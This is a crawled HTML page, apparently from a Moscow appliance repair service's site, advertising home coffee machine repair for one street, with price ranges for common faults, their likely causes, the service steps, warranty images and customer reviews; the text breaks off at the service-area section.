

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82-%D0%BA%D0%BE%D1%84%D0%B5%D0%BC%D0%B0%D1%88%D0%B8%D0%BD-%D1%83%D0%BB%D0%B8%D1%86%D0%B0-3-%D1%8F-%D0%BC%D1%8B%D1%82%D0%B8%D1%89%D0%B8%D0%BD%D1%81%D0%BA%D0%B0%D1%8F
body_size: 8789
content:

<!DOCTYPE html>
<html lang="ru">
<head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no, maximum-scale=1.0">
    <meta name="yandex-verification" content="a7f068a036f60e10" />
    <link rel="icon" href="//xn----8sbarac2bge6bjme9i.xn--p1ai/favicon.ico" type="image/x-icon">
	  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Профессиональный ремонт кофемашин в Москве и МО  на дому Улица 3-я Мытищинская | «УмелыеМастера»" />
<link href="/bitrix/cache/css/s1/books/template_64f2901e8db41d1481f1a8a7720511d5/template_64f2901e8db41d1481f1a8a7720511d5_v1.css?1692352186365603" type="text/css"  data-template-style="true" rel="stylesheet" />
    <title>Профессиональный ремонт кофемашин в Москве и МО  на дому Улица 3-я Мытищинская | «УмелыеМастера»</title>
   <!-- Global site tag (gtag.js) - Google Analytics -->
<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/53753269" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

            </head>

<body>
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WLX9GZR"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
  

	

<!-- <div class="bit_edit" id=""> -->


<header class="eco_head">
    <div class="wrapper">
        <div class="eco_head__menu">
            <div class="back_fixed"></div>
            <a href="/" class="logo">
                <img src="/bitrix/templates/books/img/header/logo.svg" alt="">
                <div class="title"><span>Умелые</span>МАСТЕРА</div>
            </a>
            <ul class="list_menu">
                                    <li><a href="#price">Цены</a></li>
                                <li><a href="#scheme">Схема ремонта</a></li>
                <li><a href="#territory">Зона обслуживания</a></li>
                <li><a href="#warranty">Гарантии</a></li>
            </ul>
            <div class="time">
                <img src="/bitrix/templates/books/img/header/time.svg" alt="">
                <div class="text">
                    <div class="number">07:00 - 23:00</div>
                    <div class="title">без выходных</div>
                </div>
            </div>
            <a href="tel:+7(499)322-07-79" class="tel">+7(499)322-07-79</a>
            <div class="mob_menu_action">
                <img class="show" src="/bitrix/templates/books/img/header/menu.svg" alt="">
                <img src="/bitrix/templates/books/img/price/close.svg" alt="">
                <div class="title">Меню</div>
            </div>
        </div>

        <div class="eco_head__block">
            <h1>Профессиональный ремонт кофемашин на дому <span>Улица 3-я Мытищинская</span></h1>

            <div class="advantages">
                <div class="item">
                    <img src="/bitrix/templates/books/img/header/diagnostics.svg" alt="">
                    <div class="text">Диагностика<br> на месте - бесплатно!</div>
                </div>
                <div class="item">
                    <img src="/bitrix/templates/books/img/header/spare-parts.svg" alt="">
                    <div class="text">Запчасти<br> от производителя</div>
                </div>
                <div class="item">
                    <img src="/bitrix/templates/books/img/header/warranty.svg" alt="">
                    <div class="text">Гарантия<br> от 1 года</div>
                </div>
                <div class="item">
                    <img src="/bitrix/templates/books/img/header/discount.svg" alt="">
                    <div class="text">Скидка 20%<br> на первый заказ</div>
                </div>
            </div>

            <div class="appliance">
                <div class="appliance__block">
                    <img src="/bitrix/templates/books/img/header/tech/coffee_machine.svg" alt="">
                </div>
            </div>

            <form class="form_one" action="">
                <div class="fact">40 мин - среднее время<br> приезда мастера!</div>
                <div class="input_item">
                    <input type="text" placeholder="Имя" name="name">
                    <div class="error_name"></div>
                </div>
                <div class="input_item">
                    <input type="text" placeholder="Телефон" name="tel">
                    <div class="error_tel"></div>
                </div>
                <button type="submit" class="action">Вызвать мастера</button>
            </form>

        </div>

    </div>
</header>


<div class="eco_mob_menu">
    <div class="wrapper">
        <div class="eco_mob_menu__block">
            <ul class="list_menu">
                                    <li><a href="#price">Цены</a></li>
                                <li><a href="#scheme">Схема ремонта</a></li>
                <li><a href="#territory">Зона обслуживания</a></li>
                <li><a href="#warranty">Гарантии</a></li>
            </ul>
            <div class="other_specializations">
                <div class="title">Также имееются подразделения в Москве и МО:</div>
                <div class="links">
                                            <a href="/">Ремонт бытовой техники</a>
                                            <a href="/ремонт-холодильников">Ремонт холодильников</a>
                                            <a href="/ремонт-стиральных-машин">Ремонт стиральных машин</a>
                                            <a href="/ремонт-посудомоечных-машин">Ремонт посудомоечных машин</a>
                                            <a href="/ремонт-телевизоров">Ремонт телевизоров</a>
                                            <a href="/ремонт-духовых-шкафов">Ремонт духовых шкафов</a>
                                            <a href="/ремонт-варочных-панелей">Ремонт варочных панелей</a>
                                    </div>
            </div>
            <div class="time">
                <img src="/bitrix/templates/books/img/header/time.svg" alt="">
                <div class="text">
                    <div class="number">07:00 - 23:000</div>
                    <div class="title">без выходных</div>
                </div>
            </div>
        </div>
    </div>
</div><div class="eco_brands">
    <div class="wrapper">
        <div class="headline">
            <h3>Производим ремонт всех брендов</h3>
            <div class="opti">Нам доверяют:</div>
        </div>
        <div class="slider">
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/kenwood.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/bosch.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/bork.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/delonghi.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/franke.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/gaggia.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/jura.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/krups.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/melitta.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/panasonic.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/redmond.jpg" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/saeco.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/vitek.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/wmf.png" alt="">
                </div>
                    </div>
    </div>
</div><div class="eco_advantages">
    <div class="wrapper">
        <h2>Преимущества<br> при заказе ремонта в нашем сервисе</h2>
        <div class="eco_advantages__block">
            <div class="item">
                <div class="for_img">
                    <img src="/bitrix/templates/books/img/advantages/warranty.png" alt="">
                </div>
                <div class="text">На все выполненные работы предоставляется от гарантия от 1 года</div>
            </div>
            <div class="item">
                <div class="for_img">
                    <img src="/bitrix/templates/books/img/advantages/experience.png" alt="">
                </div>
                <div class="text">8-летний опыт работы позволяет нам выполнять весь спектр услуг</div>
            </div>
            <div class="item">
                <div class="for_img">
                    <img src="/bitrix/templates/books/img/advantages/time.png" alt="">
                </div>
                <div class="text">Согласуем время и день ремонта как вам будет удобно</div>
            </div>
            <div class="item">
                <div class="for_img">
                    <img src="/bitrix/templates/books/img/advantages/quick-arrival.png" alt="">
                </div>
                <div class="text">Быстрое прибытие мастеров, так как наши сервисы расположены по всей территории
                    Москвы и МО</div>
            </div>
            <div class="item">
                <div class="for_img">
                    <img src="/bitrix/templates/books/img/advantages/reliable-supplier.png" alt="">
                </div>
                <div class="text">Работаем только с надёжными поставщиками запчастей уже много лет</div>
            </div>
            <div class="item">
                <div class="for_img">
                    <img src="/bitrix/templates/books/img/advantages/workers.png" alt="">
                </div>
                <div class="text">Собственный штат квалифицированных мастеров</div>
            </div>
        </div>
    </div>
</div><div id="price" class="eco_price">
    <div class="wrapper">
        <h2>Стоимость<br> ремонта<br class="xs"> кофемашин</h2>
        <div class="eco_price__block">
            <div class="headline">
                <div class="elem_head breakdown">Поломка</div>
                <div class="elem_head warranty">Гарантия</div>
                <div class="elem_head price">Примерная<br> стоимость</div>
            </div>
            <div class="content">
                                    <div class="item active">
                        <div class="outer">
                            <div class="elem breakdown">
                                <div class="for_img">
                                    <img src="/bitrix/templates/books/img/price/coffee_machine/coffee-machine-is-leaking.svg" alt="">
                                </div>
                                <div class="text">Кофемашина протекает</div>
                            </div>
                            <div class="elem warranty">
                                <img class="option_one" src="/bitrix/templates/books/img/price/warranty_1.svg" alt="">
                            </div>
                            <div class="elem price">от 800 ₽ &nbsp;<span>—</span><br>&nbsp; до 2300 ₽</div>
                            <div class="elem block_arrow">
                                <img class="close active" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner">
                            <div class="inner__block">
                                                                    <div class="elem">целостность уплотнительного кольца</div>
                                                                    <div class="elem">засорения фильтра рожка</div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="item ">
                        <div class="outer">
                            <div class="elem breakdown">
                                <div class="for_img">
                                    <img src="/bitrix/templates/books/img/price/coffee_machine/very-noisy.svg" alt="">
                                </div>
                                <div class="text">Сильно шумит</div>
                            </div>
                            <div class="elem warranty">
                                <img class="option_one" src="/bitrix/templates/books/img/price/warranty_1.svg" alt="">
                            </div>
                            <div class="elem price">от 1000 ₽ &nbsp;<span>—</span><br>&nbsp; до 3300 ₽</div>
                            <div class="elem block_arrow">
                                <img class="close active" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner">
                            <div class="inner__block">
                                                                    <div class="elem">засор фильтра или сеточки в рожке</div>
                                                                    <div class="elem">износ встроенной помпы</div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="item ">
                        <div class="outer">
                            <div class="elem breakdown">
                                <div class="for_img">
                                    <img src="/bitrix/templates/books/img/price/coffee_machine/buttons-on-the-control-panel-do-not-work.svg" alt="">
                                </div>
                                <div class="text">Не работают кнопки на панели управления</div>
                            </div>
                            <div class="elem warranty">
                                <img class="option_one" src="/bitrix/templates/books/img/price/warranty_2.svg" alt="">
                            </div>
                            <div class="elem price">от 700 ₽ &nbsp;<span>—</span><br>&nbsp; до 2500 ₽</div>
                            <div class="elem block_arrow">
                                <img class="close active" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner">
                            <div class="inner__block">
                                                                    <div class="elem">неисправность электронного блока управления</div>
                                                                    <div class="elem">сгорел предохранитель</div>
                                                                    <div class="elem">вышел из строя какой-либо резистор</div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="item ">
                        <div class="outer">
                            <div class="elem breakdown">
                                <div class="for_img">
                                    <img src="/bitrix/templates/books/img/price/coffee_machine/no-power-supply.svg" alt="">
                                </div>
                                <div class="text">Отсутствует подача электропитания</div>
                            </div>
                            <div class="elem warranty">
                                <img class="option_one" src="/bitrix/templates/books/img/price/warranty_1.svg" alt="">
                            </div>
                            <div class="elem price">от 900 ₽ &nbsp;<span>—</span><br>&nbsp; до 1800 ₽</div>
                            <div class="elem block_arrow">
                                <img class="close active" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner">
                            <div class="inner__block">
                                                                    <div class="elem">целостность шнура и питание в розетке</div>
                                                                    <div class="elem">полетел редуктор</div>
                                                                    <div class="elem">повреждение электроцепи</div>
                                                                    <div class="elem">окисление контактов</div>
                                                                    <div class="elem">перегорание предохранителей</div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="item ">
                        <div class="outer">
                            <div class="elem breakdown">
                                <div class="for_img">
                                    <img src="/bitrix/templates/books/img/price/coffee_machine/does-not-recognize-coffee.svg" alt="">
                                </div>
                                <div class="text">Не распознает кофе</div>
                            </div>
                            <div class="elem warranty">
                                <img class="option_one" src="/bitrix/templates/books/img/price/warranty_1.svg" alt="">
                            </div>
                            <div class="elem price">от 800 ₽ &nbsp;<span>—</span><br>&nbsp; до 2800 ₽</div>
                            <div class="elem block_arrow">
                                <img class="close active" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner">
                            <div class="inner__block">
                                                                    <div class="elem">поврежден блок управления</div>
                                                                    <div class="elem">не работает внутренний двигатель</div>
                                                                    <div class="elem">произошла поломка кофевода с воронкой</div>
                                                                    <div class="elem">проблема в заварочном механизме</div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="item ">
                        <div class="outer">
                            <div class="elem breakdown">
                                <div class="for_img">
                                    <img src="/bitrix/templates/books/img/price/coffee_machine/error-code-on-display.svg" alt="">
                                </div>
                                <div class="text">Код ошибки на дисплее</div>
                            </div>
                            <div class="elem warranty">
                                <img class="option_one" src="/bitrix/templates/books/img/price/warranty_1.svg" alt="">
                            </div>
                            <div class="elem price">от 800 ₽ &nbsp;<span>—</span><br>&nbsp; до 2400 ₽</div>
                            <div class="elem block_arrow">
                                <img class="close active" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner">
                            <div class="inner__block">
                                                                    <div class="elem">произошел засор</div>
                                                                    <div class="elem">неисправен один из датчиков</div>
                                                                    <div class="elem">заблокирован механизм</div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="item ">
                        <div class="outer">
                            <div class="elem breakdown">
                                <div class="for_img">
                                    <img src="/bitrix/templates/books/img/price/coffee_machine/no-water-heating.svg" alt="">
                                </div>
                                <div class="text">Не происходит нагрев воды</div>
                            </div>
                            <div class="elem warranty">
                                <img class="option_one" src="/bitrix/templates/books/img/price/warranty_2.svg" alt="">
                            </div>
                            <div class="elem price">от 1200 ₽ &nbsp;<span>—</span><br>&nbsp; до 3500 ₽</div>
                            <div class="elem block_arrow">
                                <img class="close active" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner">
                            <div class="inner__block">
                                                                    <div class="elem">повреждение нагревательного элемента</div>
                                                                    <div class="elem">повреждение контроллера</div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="item ">
                        <div class="outer">
                            <div class="elem breakdown">
                                <div class="for_img">
                                    <img src="/bitrix/templates/books/img/price/coffee_machine/cappuccinator-does-not-work.svg" alt="">
                                </div>
                                <div class="text">Не работает капучинатор</div>
                            </div>
                            <div class="elem warranty">
                                <img class="option_one" src="/bitrix/templates/books/img/price/warranty_1.svg" alt="">
                            </div>
                            <div class="elem price">от 1300 ₽ &nbsp;<span>—</span><br>&nbsp; до 3600 ₽</div>
                            <div class="elem block_arrow">
                                <img class="close active" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner">
                            <div class="inner__block">
                                                                    <div class="elem">поломка пароблока и залип его цепи питания</div>
                                                                    <div class="elem">вышел из строя датчик температуры</div>
                                                                    <div class="elem">система подачи пара засорена отложениями накипи</div>
                                                                    <div class="elem">система засорена сухим молоком</div>
                                                                    <div class="elem">неполадки со шлангами, переходниками</div>
                                                            </div>
                        </div>
                    </div>
                            </div>
        </div>



        <div class="eco_price__slider">
                            <div class="item">
                    <div class="outer">
                        <div class="top">
                            <img src="/bitrix/templates/books/img/price/coffee_machine/coffee-machine-is-leaking.svg" alt="">
                            <div class="count">1/10</div>
                        </div>
                        <div class="elem breakdown">
                            <div class="title">Поломка:</div>
                            <div class="text">Кофемашина протекает</div>
                        </div>
                        <div class="elem warranty">
                            <div class="title">Гарантия:</div>
                            <div class="text">1 год</div>
                        </div>
                        <div class="elem price">
                            <div class="title">Примерная стоимость:</div>
                            <div class="text">от 800 ₽ &nbsp;—&nbsp; до 2300 ₽</div>
                        </div>
                    </div>
                    <div class="inner">
                        <div class="inner__top">
                            <div class="title">Причины поломки</div>
                            <div class="block_arrow">
                                <img class="close" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open active" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner__block">
                                                            <div class="elem">целостность уплотнительного кольца</div>
                                                            <div class="elem">засорения фильтра рожка</div>
                                                    </div>
                    </div>
                </div>
                            <div class="item">
                    <div class="outer">
                        <div class="top">
                            <img src="/bitrix/templates/books/img/price/coffee_machine/very-noisy.svg" alt="">
                            <div class="count">2/10</div>
                        </div>
                        <div class="elem breakdown">
                            <div class="title">Поломка:</div>
                            <div class="text">Сильно шумит</div>
                        </div>
                        <div class="elem warranty">
                            <div class="title">Гарантия:</div>
                            <div class="text">1 год</div>
                        </div>
                        <div class="elem price">
                            <div class="title">Примерная стоимость:</div>
                            <div class="text">от 1000 ₽ &nbsp;—&nbsp; до 3300 ₽</div>
                        </div>
                    </div>
                    <div class="inner">
                        <div class="inner__top">
                            <div class="title">Причины поломки</div>
                            <div class="block_arrow">
                                <img class="close" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open active" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner__block">
                                                            <div class="elem">засор фильтра или сеточки в рожке</div>
                                                            <div class="elem">износ встроенной помпы</div>
                                                    </div>
                    </div>
                </div>
                            <div class="item">
                    <div class="outer">
                        <div class="top">
                            <img src="/bitrix/templates/books/img/price/coffee_machine/buttons-on-the-control-panel-do-not-work.svg" alt="">
                            <div class="count">3/10</div>
                        </div>
                        <div class="elem breakdown">
                            <div class="title">Поломка:</div>
                            <div class="text">Не работают кнопки на панели управления</div>
                        </div>
                        <div class="elem warranty">
                            <div class="title">Гарантия:</div>
                            <div class="text">1 год</div>
                        </div>
                        <div class="elem price">
                            <div class="title">Примерная стоимость:</div>
                            <div class="text">от 700 ₽ &nbsp;—&nbsp; до 2500 ₽</div>
                        </div>
                    </div>
                    <div class="inner">
                        <div class="inner__top">
                            <div class="title">Причины поломки</div>
                            <div class="block_arrow">
                                <img class="close" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open active" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner__block">
                                                            <div class="elem">неисправность электронного блока управления</div>
                                                            <div class="elem">сгорел предохранитель</div>
                                                            <div class="elem">вышел из строя какой-либо резистор</div>
                                                    </div>
                    </div>
                </div>
                            <div class="item">
                    <div class="outer">
                        <div class="top">
                            <img src="/bitrix/templates/books/img/price/coffee_machine/no-power-supply.svg" alt="">
                            <div class="count">4/10</div>
                        </div>
                        <div class="elem breakdown">
                            <div class="title">Поломка:</div>
                            <div class="text">Отсутствует подача электропитания</div>
                        </div>
                        <div class="elem warranty">
                            <div class="title">Гарантия:</div>
                            <div class="text">1 год</div>
                        </div>
                        <div class="elem price">
                            <div class="title">Примерная стоимость:</div>
                            <div class="text">от 900 ₽ &nbsp;—&nbsp; до 1800 ₽</div>
                        </div>
                    </div>
                    <div class="inner">
                        <div class="inner__top">
                            <div class="title">Причины поломки</div>
                            <div class="block_arrow">
                                <img class="close" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open active" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner__block">
                                                            <div class="elem">целостность шнура и питание в розетке</div>
                                                            <div class="elem">полетел редуктор</div>
                                                            <div class="elem">повреждение электроцепи</div>
                                                            <div class="elem">окисление контактов</div>
                                                            <div class="elem">перегорание предохранителей</div>
                                                    </div>
                    </div>
                </div>
                            <div class="item">
                    <div class="outer">
                        <div class="top">
                            <img src="/bitrix/templates/books/img/price/coffee_machine/does-not-recognize-coffee.svg" alt="">
                            <div class="count">5/10</div>
                        </div>
                        <div class="elem breakdown">
                            <div class="title">Поломка:</div>
                            <div class="text">Не распознает кофе</div>
                        </div>
                        <div class="elem warranty">
                            <div class="title">Гарантия:</div>
                            <div class="text">1 год</div>
                        </div>
                        <div class="elem price">
                            <div class="title">Примерная стоимость:</div>
                            <div class="text">от 800 ₽ &nbsp;—&nbsp; до 2800 ₽</div>
                        </div>
                    </div>
                    <div class="inner">
                        <div class="inner__top">
                            <div class="title">Причины поломки</div>
                            <div class="block_arrow">
                                <img class="close" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open active" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner__block">
                                                            <div class="elem">поврежден блок управления</div>
                                                            <div class="elem">не работает внутренний двигатель</div>
                                                            <div class="elem">произошла поломка кофевода с воронкой</div>
                                                            <div class="elem">проблема в заварочном механизме</div>
                                                    </div>
                    </div>
                </div>
                            <div class="item">
                    <div class="outer">
                        <div class="top">
                            <img src="/bitrix/templates/books/img/price/coffee_machine/error-code-on-display.svg" alt="">
                            <div class="count">6/10</div>
                        </div>
                        <div class="elem breakdown">
                            <div class="title">Поломка:</div>
                            <div class="text">Код ошибки на дисплее</div>
                        </div>
                        <div class="elem warranty">
                            <div class="title">Гарантия:</div>
                            <div class="text">1 год</div>
                        </div>
                        <div class="elem price">
                            <div class="title">Примерная стоимость:</div>
                            <div class="text">от 800 ₽ &nbsp;—&nbsp; до 2400 ₽</div>
                        </div>
                    </div>
                    <div class="inner">
                        <div class="inner__top">
                            <div class="title">Причины поломки</div>
                            <div class="block_arrow">
                                <img class="close" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open active" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner__block">
                                                            <div class="elem">произошел засор</div>
                                                            <div class="elem">неисправен один из датчиков</div>
                                                            <div class="elem">заблокирован механизм</div>
                                                    </div>
                    </div>
                </div>
                            <div class="item">
                    <div class="outer">
                        <div class="top">
                            <img src="/bitrix/templates/books/img/price/coffee_machine/no-water-heating.svg" alt="">
                            <div class="count">7/10</div>
                        </div>
                        <div class="elem breakdown">
                            <div class="title">Поломка:</div>
                            <div class="text">Не происходит нагрев воды</div>
                        </div>
                        <div class="elem warranty">
                            <div class="title">Гарантия:</div>
                            <div class="text">1 год</div>
                        </div>
                        <div class="elem price">
                            <div class="title">Примерная стоимость:</div>
                            <div class="text">от 1200 ₽ &nbsp;—&nbsp; до 3500 ₽</div>
                        </div>
                    </div>
                    <div class="inner">
                        <div class="inner__top">
                            <div class="title">Причины поломки</div>
                            <div class="block_arrow">
                                <img class="close" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open active" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner__block">
                                                            <div class="elem">повреждение нагревательного элемента</div>
                                                            <div class="elem">повреждение контроллера</div>
                                                    </div>
                    </div>
                </div>
                            <div class="item">
                    <div class="outer">
                        <div class="top">
                            <img src="/bitrix/templates/books/img/price/coffee_machine/cappuccinator-does-not-work.svg" alt="">
                            <div class="count">8/10</div>
                        </div>
                        <div class="elem breakdown">
                            <div class="title">Поломка:</div>
                            <div class="text">Не работает капучинатор</div>
                        </div>
                        <div class="elem warranty">
                            <div class="title">Гарантия:</div>
                            <div class="text">1 год</div>
                        </div>
                        <div class="elem price">
                            <div class="title">Примерная стоимость:</div>
                            <div class="text">от 1300 ₽ &nbsp;—&nbsp; до 3600 ₽</div>
                        </div>
                    </div>
                    <div class="inner">
                        <div class="inner__top">
                            <div class="title">Причины поломки</div>
                            <div class="block_arrow">
                                <img class="close" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open active" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner__block">
                                                            <div class="elem">поломка пароблока и залип его цепи питания</div>
                                                            <div class="elem">вышел из строя датчик температуры</div>
                                                            <div class="elem">система подачи пара засорена отложениями накипи</div>
                                                            <div class="elem">система засорена сухим молоком</div>
                                                            <div class="elem">неполадки со шлангами, переходниками</div>
                                                    </div>
                    </div>
                </div>
                    </div>

    </div>
</div><div class="eco_opti_form">
    <div class="wrapper">
        <div class="eco_opti_form__block">
            <h3>Не нашли свою поломку?</h3>
            <div class="opti">Мы вам поможем,<br> просто отправьте заявку:</div>
            <form action="">
                <div class="input_item">
                    <input type="text" placeholder="Имя" name="name">
                    <div class="error_name"></div>
                </div>
                <div class="input_item">
                    <input type="text" placeholder="Телефон" name="tel">
                    <div class="error_tel"></div>
                </div>
                <button type="submit" class="action">Вызвать мастера</button>
            </form>
            <div class="call_number">
                <div class="block_for_desc">
                    <div class="desc">
                        <div class="text">Или обратитесь за бесплатной<br> консультацией по телефону:</div>
                        <a class="tel" href="tel:+7(499)322-07-79">+7(499)322-07-79</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div id="scheme" class="eco_order">
    <div class="wrapper">
        <h2>Наш порядок<br> выполнения работы</h2>
        <div class="eco_order__block">
            <div class="item">
                <div class="item__block">
                    <div class="for_img">
                        <img src="/bitrix/templates/books/img/order/call.png" alt="">
                    </div>
                    <div class="text">По телефону согласовывается время приезда мастера</div>
                </div>
            </div>
            <div class="item">
                <div class="item__block">
                    <div class="for_img">
                        <img src="/bitrix/templates/books/img/order/car.png" alt="">
                    </div>
                    <div class="text">К вам приезжает мастер</div>
                </div>
            </div>
            <div class="item">
                <div class="item__block">
                    <div class="for_img">
                        <img src="/bitrix/templates/books/img/order/diagnostics.png" alt="">
                    </div>
                    <div class="text">Производится диагностика</div>
                </div>
            </div>
            <div class="item">
                <div class="item__block">
                    <div class="for_img">
                        <img src="/bitrix/templates/books/img/order/cost.png" alt="">
                    </div>
                    <div class="text">Расчитывается стоимость ремонта</div>
                </div>
            </div>
            <div class="item">
                <div class="item__block">
                    <div class="for_img">
                        <img src="/bitrix/templates/books/img/order/repairs.png" alt="">
                    </div>
                    <div class="text">Выполняется ремонт техники</div>
                </div>
            </div>
            <div class="item">
                <div class="item__block">
                    <div class="for_img">
                        <img src="/bitrix/templates/books/img/order/warranty.png" alt="">
                    </div>
                    <div class="text">По завершению работы мастер оставляет вам договор-квитанцию и гарантию</div>
                </div>
            </div>
        </div>
    </div>
</div><div id="warranty" class="eco_warranty">
    <div class="wrapper">
        <h2>Гарантия<br> и сертификаты</h2>
        <div class="eco_warranty__block">
            <div class="contract">
                <a href="/bitrix/templates/books/img/warranty/contract.jpg" data-fancybox="images" data-caption="Договор">
                    <img src="/bitrix/templates/books/img/warranty/contract.jpg" alt="">
                </a>
                <a href="/bitrix/templates/books/img/warranty/warranty.jpg" data-fancybox="images" data-caption="Гарантия">
                    <img src="/bitrix/templates/books/img/warranty/warranty.jpg" alt="">
                </a>
            </div>
            <div class="certificate">
                <a href="/bitrix/templates/books/img/warranty/bosch.jpg" data-fancybox="images" data-caption="сертификат Bosch">
                    <img src="/bitrix/templates/books/img/warranty/bosch.jpg" alt="">
                </a>
                <a href="/bitrix/templates/books/img/warranty/lg.jpg" data-fancybox="images" data-caption="сертификат Lg">
                    <img src="/bitrix/templates/books/img/warranty/lg.jpg" alt="">
                </a>
                <a href="/bitrix/templates/books/img/warranty/miele.jpg" data-fancybox="images" data-caption="сертификат Miele">
                    <img src="/bitrix/templates/books/img/warranty/miele.jpg" alt="">
                </a>
                <a href="/bitrix/templates/books/img/warranty/samsung.jpg" data-fancybox="images" data-caption="сертификат Samsung">
                    <img src="/bitrix/templates/books/img/warranty/samsung.jpg" alt="">
                </a>
            </div>
        </div>
    </div>
</div><div class="eco_reviews">
    <div class="wrapper">
        <h2>Отзывы<br> наших клиентов</h2>
        <div class="eco_reviews__block">
             
                <div class="item one">
                    <div class="item__block">
                        <div class="name">Сарайкина Тамара</div>
                        <p class="text">В сервис по ремонту кофемашин на ремонт отдавала свою уже не новую кофемашину. По телефону получила консультацию и решено было ремонт сделать в сервисе. Приехал курьер и забрал. О ходе ремонта мастер позвонил на следующий день. Цена 4500 рублей была полностью обоснованной я на эту сумму и рассчитывала. Доставка была самой компанией через день спасибо быстро сделали и работает как надо.</p>
                    </div>
                </div>
             
                <div class="item two">
                    <div class="item__block">
                        <div class="name">Солодская Римма</div>
                        <p class="text">Ремонт нужен был кофейному автомату в нашем семейном кафе. Созвонились с сервисным центром о приезде мастера договорились. Справился он с ремонтом на отлично и по времени быстро получилось и цена за услугу вполне демократичная. Будем сотрудничать и в будущем с вашей компанией. спасибо.</p>
                    </div>
                </div>
             
                <div class="item three">
                    <div class="item__block">
                        <div class="name">Лекомцев Дементий</div>
                        <p class="text">Сдавал в «УмелыеМастера» кофеварку Саеко на ремонт. Сразу договорились о стоимости с мастером чтоб не было вопросов. Мастер как и говорил отремонтировал быстро. При выдаче проверку сделали к работе замечаний не было. Выписали гарантийный договор на ремонт стоимость 3400 рублей.</p>
                    </div>
                </div>
                    </div>
    </div>
</div><div id="territory" class="eco_territory">
    <div class="wrapper">
        <h2>зона обслуживания</h2>
        <div class="opti">Работаем по всей територии<br class="xs_br"> Москвы<br class="lg_br"> и Московской области</div>
        <div class="eco_territory__block">
            <img class="map" src="/bitrix/templates/books/img/territory/map.png" alt="">
